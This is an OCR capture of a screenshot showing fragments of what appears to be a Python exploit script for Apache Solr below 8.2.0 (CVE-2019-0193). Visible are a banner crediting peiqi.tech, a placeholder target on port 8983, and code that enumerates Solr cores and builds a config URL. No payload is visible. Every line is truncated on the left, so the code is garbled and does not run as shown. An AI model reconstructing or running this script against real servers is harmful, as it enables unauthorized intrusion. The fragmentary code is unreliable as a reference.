
 import InsecureRequestWarning

------------')

i.peiqi.tech           \033[0m')

thub.com/PeiQi0        \033[0m')

                    \033[0m')

r < 8.2.0            \033[0m')

2019-0193.py       \033[0m')

xx.xxx.xxx.xxx:8983  \033[0m')

录                  \033[0m')

------------')

cores?indexInfo=false&wt=json"

, url=core_url, timeout=10)

se.text)["status"])[0]

,Url为：" + target_url + "/solr/" + core_name + "/config